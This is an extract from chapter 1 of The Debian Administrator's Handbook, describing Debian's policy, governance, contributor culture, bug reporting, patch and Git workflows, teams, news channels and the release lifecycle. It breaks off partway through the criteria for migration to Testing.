Package maintenance is a relatively regimented activity, very documented or even regulated.It must, in effect, comply with all the standards established by the Debian Policy. Fortunately,there are many tools that facilitate the maintainer’s work. The developer can, thus, focus onthe specifics of their package and on more complex tasks, such as squashing bugs.è https://www.debian.org/doc/debian-policy/
BACK TO BASICS
Package maintenance,the developer’s work
Maintaining a package entails, first, “packaging” a program. Specifically, thismeans to define the means of installation so that, once installed, this program willoperate and comply with the rules which the Debian project sets for itself. Theresult of this operation is saved in a .deb file. Effective installation of the programwill then require nothing more than extraction of this compressed archive and ex-ecution of some pre-installation or post-installation scripts contained therein.
After this initial phase, the maintenance cycle truly begins: preparing updates tofollow the latest version of the Debian Policy, fixing bugs reported by users, andincluding new “upstream” versions of the program which naturally continues todevelop simultaneously. For instance, at the time of the initial packaging, the pro-gram was at version 1.2.3. After some months of development, the original authorsrelease a new stable version, numbered 1.4.0. At this point, the Debian maintainershould update the package, so that users can benefit from its latest stable version.
The Policy, an essential element of the Debian Project, establishes the norms ensuring both thequality of the packages and perfect interoperability of the distribution. Thanks to this Policy,Debian remains consistent despite its gigantic size. This Policy is not fixed in stone, but contin-uously evolves thanks to proposals formulated on the [email protected] mailing
10 The Debian Administrator’s Handbook
list. Amendments that are agreed upon by all interested parties are accepted and applied to thetext by a small group of maintainers who have no editorial responsibility (they only include themodifications agreed upon by the Debian developers that are members of the above-mentionedlist). You can read current amendment proposals on the bug tracking system:è https://bugs.debian.org/debian-policy
COMMUNITY
Policy editorial processAnyone can propose an amendment to the Debian Policy just by submitting abug report with a severity level of “wishlist” against the debian-policy package.The process that then starts is documented in https://www.debian.org/doc/debian-policy/ap-process.html: if it is acknowledged that the problem re-vealed must be resolved by creating a new rule in the Debian Policy, a discussionbegins on the [email protected] list until consensus is reachedand a proposal issued. Someone then drafts a desired amendment and submits itfor approval (in the form of a patch to review). As soon as two other developersapprove the fact that the proposed amendment reflects the consensus reached inthe previous discussion (they “second” it), the proposal can be included in the of-ficial document by one of the debian-policy package maintainers. If the processfails at one of these steps, the maintainers close the bug, classifying the proposalas rejected.
DEBIAN POLICY
The documentationDocumentation for each package is stored in /usr/share/doc/package/. Thisdirectory often contains a README.Debian file describing the Debian specific ad-justments made by the package maintainer. It is, thus, wise to read this file priorto any configuration, in order to benefit from their experience. We also find achangelog.Debian.gz file describing the changes made from one version to thenext by the Debian maintainer. This is not to be confused with the changelog.gzfile (or equivalent), which describes the changes made by the upstream develop-ers. The copyright file includes information about the authors and the licensecovering the software. Finally, we may also find a file named NEWS.Debian.gz,which allows the Debian developer to communicate important information regard-ing updates; if apt-listchanges is installed, then these messages are automaticallydisplayed. All other files are specific to the software in question. We especiallywould like to point out the examples sub-directory, which frequently contains ex-amples of configuration files.
The Policy provides considerable cover of the technical aspects of packaging. The size of theproject also raises organizational problems; these are dealt with by the Debian Constitution,which establishes a structure and means for decision making. In other words, a formal gover-nance system.This constitution defines a certain number of roles and positions, plus responsibilities and au-thorities for each. It is particularly worth noting that Debian developers always have ultimatedecision making authority by a vote of general resolution, wherein a qualified majority of threequarters (75%) of votes is required for significant alterations to be made (such as those with animpact on the Foundation Documents). However, developers annually elect a “leader” to repre-sent them in meetings, and ensure internal coordination between varying teams. This electionis always a period of intense discussions. This leader’s role is not formally defined by any docu-ment: candidates for this post usually propose their own definition of the position. In practice,
11Chapter 1 — The Debian Project
the leader’s roles include serving as a representative to the media, coordinating between “in-ternal” teams, and providing overall guidance to the project, within which the developers canrelate: the views of the DPL are implicitly approved by the majority of project members.Specifically, the leader has real authority; their vote resolves tie votes; they can make any de-cision which is not already under the authority of someone else and can delegate part of theirresponsibilities.Since its inception, the project has been successively led by Ian Murdock, Bruce Perens, IanJackson, Wichert Akkerman, Ben Collins, Bdale Garbee, Martin Michlmayr, Branden Robinson,Anthony Towns, SamHocevar, SteveMcIntyre, Stefano Zacchiroli, Lucas Nussbaum, Mehdi Dog-guy, Chris Lamb and Sam Hartman.The constitution also defines a “technical committee”. This committee’s essential role is todecide on technical matters when the developers involved have not reached an agreement be-tween themselves. Otherwise, this committee plays an advisory role for any developer whofails to make a decision for which they are responsible. It is important to note that they onlyget involved when invited to do so by one of the parties in question.Finally, the constitution defines the position of “project secretary”, who is in charge of the or-ganization of votes related to the various elections and general resolutions.The “general resolution” procedure is fully detailed in the constitution, from the initial dis-cussion period to the final counting of votes. The most interesting aspect of that process isthat when it comes to an actual vote, developers have to rank the different ballot options be-tween themand thewinner is selectedwith a Condorcetmethod1 (more specifically, the Schulzemethod). For further details see:è https://www.debian.org/devel/constitution
CULTURE
Flamewar, the discussionthat catches fire
A “flamewar” is an exceedingly impassioned debate, which frequently ends up withpeople attacking each other once all reasonable argumentation has been exhaustedon both sides. Certain themes are more frequently subject to polemics than others(the choice of text editor, “do you prefer vi or emacs?”, is an old favorite). Thematters often provoke very rapid e-mail exchanges due to the sheer number ofpeople with an opinion on the matter (everyone) and the very personal nature ofsuch questions.
Nothing particularly useful generally comes from such discussions; the general rec-ommendation is to stay out of such debates, and maybe rapidly skim through theircontent, since reading them in full would be too time-consuming.
Even if this constitution establishes a semblance of democracy, the daily reality is quite different:Debian naturally follows the free software rules of the do-ocracy: the one who does things getsto decide how to do them. A lot of time can be wasted debating the respective merits of variousways to approach a problem; the chosen solution will be the first one that is both functional andsatisfying… which will come out of the time that a competent person did put into it.
1https://en.wikipedia.org/wiki/Condorcet_method
12 The Debian Administrator’s Handbook
This is the only way to earn one’s stripes: do something useful and show that one has workedwell. Many Debian “administrative” teams operate by co-optation, preferring volunteers whohave already effectively contributed and proved their competence. The public nature of thework of those teamsmakes it possible for new contributors to observe and start helpingwithoutany special privilege. This is why Debian is often described as a “meritocracy”.
CULTURE
Meritocracy, the reign ofknowledge
Meritocracy is a form of government in which authority is exercised by those withthe greatest merit. For Debian, merit is a measure of competence, which is, itself,assessed by observation of past actions by one or more others within the project(Stefano Zacchiroli, a former project leader, speaks of “do-ocracy”, meaning “powerto those who get things done”). Their simple existence proves a certain level of com-petence; their achievements generally being free software, with available sourcecode, which can easily be reviewed by peers to assess their quality.
This effective operational method guarantees the quality of contributors in the “key” Debianteams. This method is by no means perfect and occasionally there are those who do not ac-cept this way of operating. The selection of developers accepted in the teams may appear a bitarbitrary, or even unfair. Furthermore, not everybody has the same definition of the serviceexpected from these teams. For some, it is unacceptable to have to wait eight days for inclusionof a new Debian package, while others will wait patiently for three weeks without a problem.As such, there are regular complaints from the disgruntled about the “quality of service” fromsome teams.
COMMUNITY
Integration of newmaintainers
The team in charge of admitting new developers is the most regularly criticized.One must acknowledge that, throughout the years, the Debian project has becomemore and more demanding of the developers that it will accept. Some people maysee some injustice in that, but wemust confess that what were only little challengesat the beginning have become much greater in a community of over 1,000 people,when it comes to ensuring the quality and integrity of everything that Debian pro-duces for its users.
Furthermore, the acceptance procedure is concluded by review of the candidacyby a small team, the Debian Account Managers. These managers are, thus, partic-ularly exposed to criticism, since they have final say in the inclusion or rejectionof a volunteer within the Debian developers community. In practice, sometimesthey must delay the acceptance of a person until they have learned more about theoperations of the project. One can, of course, contribute to Debian before beingaccepted as an official developer, by being sponsored by current developers.
1.3.2. The Active Role of Users
One might wonder if it is relevant to mention the users among those who work within the De-bian project, but the answer is a definite yes: they play a critical role in the project. Far frombeing “passive”, some users run development versions of Debian and regularly file bug reportsto indicate problems. Others go even further and submit ideas for improvements, by filing a bugreport with a severity level of “wishlist”, or even submit corrections to the source code, called“patches” (see section 1.3.2.3, “Sending fixes” page 15).
13Chapter 1 — The Debian Project
Reporting bugs
The fundamental tool for submitting bugs in Debian is the Debian Bug Tracking System (DebianBTS), which is used by large parts of the project. The public part (theweb interface) allows usersto view all bugs reported, with the option to display a sorted list of bugs selected according tovarious criteria, such as: affected package, severity, status, address of the reporter, address ofthemaintainer in charge of it, tag, etc. It is also possible to browse the complete historical listingof all discussions regarding each of the bugs.Below the surface, the Debian BTS is e-mail based: all information that it stores comes frommes-sages sent by the various persons involved. Any e-mail sent to [email protected], thus,be assigned to the history for bug number 12345. Authorized persons may “close” a bug by writ-ing a message describing the reasons for the decision to close to [email protected](a bug is closed when the indicated problem is resolved or no longer relevant). A new bug isreported by sending an e-mail to [email protected] according to a specific format whichidentifies the package in question. The address [email protected] allows editing of allthe “meta-information” related to a bug.The Debian BTS has other functional features, as well, such as the use of tags for labeling bugs.For more information, seeè https://www.debian.org/Bugs/
VOCABULARY
Severity of a bugThe severity of a bug formally assigns a degree of gravity to the reported problem.Effectively, not all bugs have the same importance; for instance, a typo in a manualpage is not comparable to a security vulnerability in server software.
Debian uses an extended scale to describe the severity of a bug. Each level is definedprecisely in order to facilitate the selection thereof.
è https://www.debian.org/Bugs/Developer#severities
Users can also use the command line to send bug reports on a Debian package with thereportbug tool. It helps making sure the bug in question hasn’t already been filed, thus pre-venting redundancy in the system. It reminds the user of the definitions of the severity levels,for the report to be as accurate as possible (the developer can always fine-tune these parame-ters later, if needed). It helps writing a complete bug report without the user needing to knowthe precise syntax, by writing it and allowing the user to edit it. This report will then be sentvia an e-mail server (by default, a remote one run by Debian, but reportbug can also use a localserver).This tool first targets the development versions, which is where the bugs will be fixed. Effec-tively, changes are not welcome in a stable version of Debian, with very few exceptions forsecurity updates or other important updates (if, for example, a package is not working at all). Acorrection of a minor bug in a Debian package must, thus, wait for the next stable version.
14 The Debian Administrator’s Handbook
Translation and documentation
Additionally, numerous satisfied users of the service offered by Debian like to make a contribu-tion of their own to the project. As not everyone has appropriate levels of expertise in program-ming, they may choose to assist with the translation and review of documentation. There arelanguage-specific mailing lists to coordinate this work.è https://lists.debian.org/i18n.html
è https://www.debian.org/international/
BACK TO BASICS
What are i18n and l10n?“i18n” and “l10n” are the abbreviations for the words “internationalization” and“localization”, respectively, preserving the initial and last letter of each word, andthe number of letters in the middle.
To “internationalize” a program consists of modifying it so that it can be translated(localized). This involves partially rewriting a program initially written to work inone language in order to be able to open it to all languages.
To “localize” a program consists of translating the original messages (frequently inEnglish) to another language. For this, it must have already been internationalized.
In summary, internationalization prepares the software for translation, which isthen executed by localization.
Sending fixes
More advanced users might be able to provide a fix to a program by sending a patch.A patch is a file describing changes to be made to one or more reference files. Specifically, itwill contain a list of lines to be removed or added to the code, as well as (sometimes) lines takenfrom the reference text, replacing the modifications in context (they allow identification of theplacement of the changes if the line numbers have changed).The tool used for applying the modifications given in such a file is simply called patch. The toolthat creates it is called diff, and is used as follows:
$ diff -u file.old file.new >file.patch
The file.patch file contains the instructions for changing the content of file.old into file.new. We can send it to someone, who can then use it to recreate file.new from the two others,like this:
$ patch -p0 file.old <file.patch
The file, file.old, is now identical to file.new.In practice,most software ismaintained inGit repositories and contributors are thusmore likelyto use git to retrieve the source code and propose changes. git diffwill generate a file in thesame format as what diff -u would do and git apply can do the same as patch.
15Chapter 1 — The Debian Project
CULTURE
GitGit is a tool for collaborative work on multiple files, while maintaining a historyof modifications. The files in question are generally text files, such as a program’ssource code. If several people work together on the same file, git can only mergethe alterations made if they were made to different portions of the file. Otherwise,these “conflicts” must be resolved by hand.
Git is a distributed system where each user has a repository with the complete his-tory of changes. Central repositories are used to download the project (git clone)and to share the work done with others (git push). The repository can containmultiple versions of the files but only one version can be worked on at a given time:it is called the working copy (it can be changed to point to another version withgit checkout). Git can show you the modifications made to the working copy(git diff), can stage changes for inclusion (git add)), and can create a new en-try in the versions history (git commit). It can also update the working copy toinclude modifications made in parallel by other users (git pull), and can recorda particular configuration in the history in order to be able to easily extract it lateron (git tag).
Git makes it easy to handle multiple concurrent versions of a project in develop-ment without them interfering with each other. These versions are called branches.This metaphor of a tree is fairly accurate, since a program is initially developed ona common trunk. When a milestone has been reached (such as version 1.0), de-velopment continues on two branches: the development branch prepares the nextmajor release, and the maintenance branch manages updates and fixes for version1.0.
Git is, nowadays, the most popular version control system but it is not the onlyone. Historically, CVS (Concurrent Versions System) was the first widely used toolbut its numerous limitations contributed to the appearance of more modern freealternatives. These include, especially, subversion (svn), git, bazaar (bzr), andmercurial (hg).
è https://www.nongnu.org/cvs/
è https://subversion.apache.org/
è https://git-scm.com/
è https://bazaar.canonical.com/
è http://mercurial.selenic.com/
It is beyond the scope of this book to provide a detailed explanation about Git, forthat you can refer to the Pro Git book.
è https://git-scm.com/book/
While the output of git diff is a file that can be sharedwith other developers, there are usuallybetter ways to submit changes. If the developers prefer to get patches by email, they usuallywant patches generated with git format-patch so that they can be directly integrated in therepository with git am. This preserves commits meta-information and makes it possible toshare multiple commits at once.This email-based workflow is still popular but it tends to be replaced by the usage of merge re-quests (or pull requests) whenever the software is hosted in a platform like Github or GitLab— andDebian is using GitLab on its salsa.debian.org server. On those systems, once you have createdan account, you fork the repository, effectively creating a copy of the repository in your own
16 The Debian Administrator’s Handbook
account, and you can then clone that repository and push your own changes in it. From there,the web interface will suggest you to submit a merge request, notifying the developers of yourchanges, making it easy for them to review and accept your changes with a single click.
Other ways of contributing
All of these contributionmechanisms aremademore efficient by users’ behavior. Far frombeinga collection of isolated persons, users are a true community within which numerous exchangestake place. We especially note the impressive activity on the user discussionmailing list, [email protected] (chapter 7, “Solving Problems and Finding Relevant Information” page148 discusses this in greater detail).è https://lists.debian.org/users.html
Not only do users help themselves (and others) on technical issues that directly affect them, butthey also discuss the best ways to contribute to the Debian project and help it move forward —discussions that frequently result in suggestions for improvements.
TOOL
how-can-i-helpThe how-can-i-help program lists opportunities for contributing to Debian pack-ages that are installed locally. After each APT invocation, it shows ways to help,by highlighting bugs tagged “newcomer” (which are easy entry-points for new con-tributors) or orphaned packages that need a new maintainer. The program can beexecuted directly as well.
Since Debian does not expend funds on any self-promoting marketing campaigns, its users playan essential role in its diffusion, ensuring its fame via word-of-mouth.This method works quite well, since Debian fans are found at all levels of the free software com-munity: from install parties (workshops where seasoned users assist newcomers to install thesystem) organized by local LUGs or “Linux User Groups”, to association booths at large techconventions dealing with Linux, etc.Volunteers make posters, brochures, stickers, and other useful promotional materials for theproject, which theymake available to everyone, andwhich Debian provides freely on its websiteand on its wiki:è https://www.debian.org/events/material
1.3.3. Teams and Sub-Projects
Debian has been organized, right from the start, around the concept of source packages, eachwith its maintainer or group of maintainers. Many work teams have emerged over time, en-suring administration of the infrastructure, management of tasks not specific to any packagein particular (quality assurance, Debian Policy, installer, etc.), with the latest series of teamsgrowing up around sub-projects.
17Chapter 1 — The Debian Project
Existing Debian Sub-Projects
To each their own Debian! A sub-project is a group of volunteers interested in adapting Debianto specific needs. Beyond the selection of a sub-group of programs intended for a particulardomain (education, medicine, multimedia creation, etc.), sub-projects are also involved in im-proving existing packages, packaging missing software, adapting the installer, creating specificdocumentation, and more.
VOCABULARY
Sub-project andderivative distribution
The development process for a derivative distribution consists in starting with aparticular version of Debian and making a number of modifications to it. The in-frastructure used for this work is completely external to the Debian project. Thereisn’t necessarily a policy for contributing improvements. This difference explainshow a derivative distribution may “diverge” from its origins, and why they have toregularly resynchronize with their source in order to benefit from improvementsmade upstream.
On the other hand, a sub-project can not diverge, since all the work on it consistsof directly improving Debian in order to adapt it to a specific goal.
The most known distribution derived from Debian is, without a doubt, Ubuntu, butthere are many. See appendix A, “Derivative Distributions” page 469 to learn abouttheir particularities and their positioning in relationship to Debian.
Here is a small selection of current sub-projects:
• Debian Jr., by Ben Armstrong, offering an appealing and easy to use Debian system forchildren;
• Debian Edu, by Petter Reinholdtsen, focused on the creation of a specialized distributionfor the academic world;
• Debian Med, by Andreas Tille, dedicated to the medical field;
• Debian Multimedia which deals with audio and multimedia work;
• Debian GIS which takes care of Geographical Information Systems applications and users;
• Debian Accessibility, improving Debian to match the requirements of people with disabil-ities;
• Debian Science, finally, working on providing researchers and scientists a better experi-ence using Debian.
• DebiChem, targeted at Chemistry, provides chemical suites and programs.
The number of projects will most likely continue to growwith time and improved perception ofthe advantages of Debian sub-projects. Fully supported by the existing Debian infrastructure,they can, in effect, focus on work with real added value, without worrying about remainingsynchronized with Debian, since they are developed within the project.
18 The Debian Administrator’s Handbook
Administrative Teams
Most administrative teams are relatively closed and recruit only by co-optation. The bestmeansto become a part of one is to intelligently assist the current members, demonstrating that youhave understood their objectives and methods of operation.The ftpmasters are in charge of the official archive of Debian packages. They maintain the pro-gram that receives packages sent by developers and automatically stores them, after somechecks, on the reference server (ftp-master.debian.org).They must also verify the licenses of all new packages, in order to ensure that Debian may dis-tribute them, prior to including them in the corpus of existing packages. When a developerwishes to remove a package, they address this team through the bug tracking system and theftp.debian.org “pseudo-package”.
VOCABULARY
The pseudo-package, amonitoring tool
The bug tracking system, initially designed to associate bug reports with a Debianpackage, has proved very practical to manage other matters: lists of problems tobe resolved or tasks to manage without any link to a particular Debian package.The “pseudo-packages” allow, thus, certain teams to use the bug tracking systemwithout associating a real package with their team. Everyone can, thus, reportissues that needs to be dealt with. For instance, the BTS has a ftp.debian.org entrythat is used to report and track problems on the official package archive or simplyto request removal of a package. Likewise, the www.debian.org pseudo-packagerefers to errors on the Debian website, and lists.debian.org gathers all the problemsconcerning the mailing lists.
TOOL
GitLab, Git repositoryhosting and much more
A GitLab instance, known as salsa.debian.org, is used by Debian to host theGit packaging repositories but this software offers much more than simple hostingand Debian contributors have been quick to leverage the continuous integrationfeatures (running tests, or even building packages, on each push). Debian contribu-tors also benefit from a cleaner contribution workflow thanks the well understoodmerge request process (similar to GitHub’s pull requests).
GitLab replaced FusionForge (which was running on a service known asalioth.debian.org) for collaborative package maintenance. This service is ad-ministered by Alexander Wirt, Bastian Blank and Jörg Jaspert.
è https://salsa.debian.org/
è https://wiki.debian.org/Salsa/Doc
The Debian System Administrators (DSA) team ([email protected]), as one might ex-pect, is responsible for system administration of the many servers used by the project. Theyensure optimal functioning of all base services (DNS, Web, e-mail, shell, etc.), install softwarerequested by Debian developers, and take all precautions in regards to security.è https://dsa.debian.org
19Chapter 1 — The Debian Project
TOOL
Debian Package TrackerThis is one of Raphaël’s creations. The basic idea is, for a given package, to central-ize as much information as possible on a single page. Thus, one can quickly checkthe status of a program, identify tasks to be completed, and offer one’s assistance.This is why this page gathers all bug statistics, available versions in each distribu-tion, progress of a package in the Testing distribution, the status of translationsof descriptions and debconf templates, the possible availability of a new upstreamversion, notices of noncompliance with the latest version of the Debian Policy, infor-mation on the maintainer, and any other information that said maintainer wishesto include.
è https://tracker.debian.org/
An e-mail subscription service completes this web interface. It automatically sendsthe following selected information to the list: bugs and related discussions, avail-ability of a new version on the Debian servers, new translations available for proof-reading, etc.
Advanced users can, thus, follow all of this information closely and even contributeto the project, once they have got a good enough understanding of how it works.
Another web interface, known asDebian Developer’s Packages Overview (DDPO),provides each developer a synopsis of the status of all Debian packages placedunder their charge.
è https://qa.debian.org/developer.php
These two websites are tools developed and managed by the group responsible forquality assurance within Debian (known as Debian QA).
The listmasters administer the e-mail server thatmanages themailing lists. They create new lists,handle bounces (delivery failure notices), and maintain spam filters (unsolicited bulk e-mail).
CULTURE
Traffic on the mailinglists: some figures
The mailing lists are, without a doubt, the best testimony to activity on a project,since they keep track of everything that happens. The numbers (from May 2019)regarding our mailing lists speak for themselves: Debian hosts about 315 lists, to-taling over 303,000 individual subscriptions. 227,000 e-mails are delivered everyday.
Each specific service has its own administration team, generally composed of volunteers whohave installed it (and also frequently programmed the corresponding tools themselves). This isthe case of the bug tracking system (BTS), the package tracker, salsa.debian.org (GitLab server,see sidebar “GitLab, Git repository hosting and much more” page 19), the services available onqa.debian.org, lintian.debian.org, buildd.debian.org, cdimage.debian.org, etc.
Development Teams, Transversal Teams
Unlike administrative teams, the development teams are rather widely open, even to outsidecontributors. Even if Debian does not have a vocation to create software, the project needs somespecific programs to meet its goals. Of course, developed under a free software license, thesetools make use of methods proven elsewhere in the free software world.
20 The Debian Administrator’s Handbook
Debian has developed little software of its own, but certain programs have assumed a starringrole, and their fame has spread beyond the scope of the project. Good examples are dpkg, theDebian package management program (it is, in fact, an abbreviation of Debian PacKaGe, andgenerally pronounced as “dee-package”), and apt, a tool to automatically install any Debianpackage, and its dependencies, guaranteeing the consistency of the system after an upgrade(its name is an acronym for Advanced Package Tool). Their teams are, however, much smaller,since a rather high level of programming skill is required to gain an overall understanding ofthe operations of these types of programs.The most important team is probably that for the Debian installation program,debian-installer, which has accomplished a work of momentous proportions since itsconception in 2001. Numerous contributors were needed, since it is difficult to write asingle program able to install Debian on a dozen different architectures. Each one has itsown mechanism for booting and its own bootloader. All of this work is coordinated on [email protected] mailing list, under the direction of Cyril Brulebois.è https://www.debian.org/devel/debian-installer/
è https://joeyh.name/blog/entry/d-i_retrospective/
The (very small) debian-cd program team has an even more modest objective. Many “small”contributors are responsible for their architecture, since the main developer can not know allthe subtleties, nor the exact way to start the installer from the CD-ROM.Many teams must collaborate with others in the activity of packaging: [email protected] tries, for example, to ensure quality at all levels of the Debian project.The [email protected] list develops Debian Policy according to proposals from allover the place. The teams in charge of each architecture ([email protected])compile all packages, adapting them to their particular architecture, if needed.Other teamsmanage themost important packages in order to ensuremaintenancewithout plac-ing too heavy a load on a single pair of shoulders; this is the case with the C library and [email protected], the C compiler on the [email protected] list, or Xorg on [email protected] (this group is also known as the X Strike Force).
1.4. Follow Debian News
As already mentioned, the Debian project evolves in a very distributed, very organic way. As aconsequence, it may be difficult at times to stay in touch with what happens within the projectwithout being overwhelmed with a never-ending flood of notifications.If you only want the most important news about Debian, you probably should subscribe to [email protected] list. This is a very low-traffic list (around a dozen messagesa year), and only gives the most important announcements, such as the availability of a newstable release, the election of a new Project Leader, or the yearly Debian Conference.è https://lists.debian.org/debian-announce/
21Chapter 1 — The Debian Project
More general (and regular) news about Debian are sent to the [email protected] list.The traffic on this list is quite reasonable too (usually around a handful of messages a month),and it includes the semi-regular “Debian Project News”, which is a compilation of various smallbits of information about what happens in the project.è https://lists.debian.org/debian-news/
COMMUNITY
The publicity teamDebian’s official communication channels aremanaged by volunteers of theDebianpublicity team. They are delegates of the Debian Project Leader and moderatenews and announcements posted there. Many other volunteers contribute to theteam, for example, by writing content for “Debian Project News”, Debian’s officialblog (bits.debian.org2) or themicroblogging service (micronews.debian.org3), whichsupplies social networking sites with microblogging content.
è https://wiki.debian.org/Teams/Publicity
Formore information about the evolution of Debian andwhat is happening at somepoint in timein various teams, there is also the [email protected] list. As its nameimplies, the announcements it carries will probably be more interesting to developers, but italso allows interested parties to keep an eye on what happens in more concrete terms than justwhen a stable version is released. While [email protected] gives news aboutthe user-visible results, [email protected] gives news about how theseresults are produced. As a side note, “d-d-a” (as it is sometimes referred to) is the only list thatDebian developers must be subscribed to.è https://lists.debian.org/debian-devel-announce/
Debian’s official blog (bits.debian.org4) is also a good source of information. It conveys mostof the interesting news that are published on the various mailing lists that we already coveredand other important news contributed by community members. Since all Debian developerscan contribute these news when they think they have something noteworthy to make public,Debian’s blog gives a valuable insight while staying rather focused on the project as a whole.A more informal source of information can also be found on Planet Debian, which aggregatesarticles posted by Debian contributors on their respective blogs. While the contents do notdeal exclusively with Debian development, they provide a view into what is happening in thecommunity and what its members are up to.è https://planet.debian.org/
The project is also well represented on social networks. Debian only has an official presence onIdenti.ca (microblogging platform, powered by pump.io), but there are some accounts retrans-mitting the RSS feed from https://micronews.debian.org/ and many Debian contributors whoare posting on non-official accounts.è https://identi.ca/debian
2https://bits.debian.org3https://micronews.debian.org/4https://bits.debian.org
22 The Debian Administrator’s Handbook
è https://fosstodon.org/@debian
è https://twitter.com/debian
è https://www.facebook.com/debian
è https://www.flickr.com/groups/debian
è https://www.linkedin.com/company/debian
1.5. The Role of Distributions
A GNU/Linux distribution has two main objectives: install a free operating system on a com-puter (either with or without an existing system or systems), and provide a range of softwarecovering all of the users’ needs.
1.5.1. The Installer: debian-installer
The debian-installer, designed to be extremely modular in order to be as generic as possi-ble, targets the first objective. It covers a broad range of installation situations and in general,greatly facilitates the creation of a derivative installer corresponding to a particular case.This modularity, which also makes it very complex, may be daunting for the developers discov-ering this tool; but whether used in graphical or text mode, the user’s experience is still similar.Great efforts have been made to reduce the number of questions asked at installation time, inparticular thanks to the inclusion of automatic hardware detection software.It is interesting to note that distributions derived from Debian differ greatly on this aspect, andprovide a more limited installer (often confined to the i386 or amd64 architectures), but moreuser-friendly for the uninitiated. On the other hand, they usually refrain from straying too farfrom package contents in order to benefit as much as possible from the vast range of softwareoffered without causing compatibility problems.
1.5.2. The Software Library
Quantitatively, Debian is undeniably the leader in this respect, with over 28,000 source packages.Qualitatively, Debian’s policy and long testing period prior to releasing a new stable versionjustify its reputation for stability and consistency. As far as availability, everything is availableon-line through many mirrors worldwide, with updates pushed out every six hours.Many retailers sell DVD-ROMs on the Internet at a very low price (often at cost), the “images”for which are freely available for download. There is only one drawback: the low frequencyof releases of new stable versions (their development sometimes takes more than two years),which delays the inclusion of new software.Most new free software programs quickly find their way into the development version whichallows them to be installed. If this requires too many updates due to their dependencies, the
23Chapter 1 — The Debian Project
program can also be recompiled for the stable version of Debian (see chapter 15, “Creating aDebian Package” page 448 for more information on this topic).
1.6. Lifecycle of a Release
The project will simultaneously have three to six different versions of each program, namedExperimental, Unstable, Testing, Stable, Oldstable, and even Oldoldstable. Each one corresponds toa different phase in development. For a good understanding, let us take a look at a program’sjourney, from its initial packaging to inclusion in a stable version of Debian.
VOCABULARY
ReleaseThe term “release”, in the Debian project, indicates a particular version of a distri-bution (e.g., “unstable release” means “the unstable version”). It also indicates thepublic announcement of the launch of any new version (stable).
1.6.1. The Experimental Status
First let us take a look at the particular case of the Experimental distribution: this is a group ofDebian packages corresponding to the software currently in development, and not necessarilycompleted, explaining its name. Not everything passes through this step; some developers addpackages here in order to get feedback from more experienced (or braver) users.Otherwise, this distribution frequently houses importantmodifications to base packages, whoseintegration into Unstable with serious bugs would have critical repercussions. It is, thus, a com-pletely isolated distribution, its packages never migrate to another version (except by direct,express intervention of the maintainer or the ftpmasters). It is also not self-contained: only asubset of the existing packages are present in Experimental, and it generally does not includethe base system. This distribution is therefore mostly useful in combination with another, self-contained, distribution such as Unstable.
1.6.2. The Unstable Status
Let us turn back to the case of a typical package. The maintainer creates an initial package,which they compile for the Unstable version and place on the ftp-master.debian.org server. Thisfirst event involves inspection and validation from the ftpmasters. The software is then avail-able in the Unstable distribution, which is the “cutting edge” distribution chosen by users whoare more concerned with having up-to-date packages than worried about serious bugs. Theydiscover the program and then test it.If they encounter bugs, they report them to the package’s maintainer. The maintainer thenregularly prepares corrected versions, which they upload to the server.Every newly updated package is updated on all Debian mirrors around the world within sixhours. The users then test the corrections and search for other problems resulting from the
24 The Debian Administrator’s Handbook

modifications. Several updates may then occur rapidly. During these times, autobuilder robotscome into action. Most frequently, the maintainer has only one traditional PC and has com-piled their package on the amd64 (or i386) architecture (or they opted for a source-only upload,thus without any precompiled package); the autobuilders take over and automatically compileversions for all the other architectures. Some compilations may fail; the maintainer will thenreceive a bug report indicating the problem, which is then to be corrected in the next versions.When the bug is discovered by a specialist for the architecture in question, the bug report maycome with a patch ready to use.
Figure 1.2 Compilation of a package by the autobuilders
QUICK LOOK
buildd, the Debianpackage recompiler
buildd is the abbreviation of “build daemon”. This program automatically recom-piles new versions of Debian packages on the architectures on which it is hosted(cross-compilation is avoided as much as possible).
Thus, to produce binaries for the arm64 architecture, the project has arm64 ma-chines available. The buildd program runs on them continuously and creates bi-nary packages for arm64 from source packages sent by Debian developers.
This software is used on all the computers serving as autobuilders for Debian. Byextension, the term buildd frequently is used to refer to these machines, which aregenerally reserved solely for this purpose.
25Chapter 1 — The Debian Project
1.6.3. Migration to Testing
A bit later, the package will have matured; compiled on all the architectures, it will not have un-dergone recent modifications. It is then a candidate for inclusion in the Testing distribution — agroup ofUnstable packages chosen according to some quantifiable criteria. Every day a programautomatically selects the packages to include in Testing, according to elements guaranteeing acertain level of quality:
1. lack of critical bugs, or, at least fewer than the version currently included in Testing;2. at least 5 days spent in Unstable, which is usually sufficient time to find and report any
serious problems (successfully passing the package’s own test suite, if it has one, reducesthat time);
3. successful compilation on all officially supported architectures;4. dependencies that can be satisfied in Testing, or that can at least be moved there together
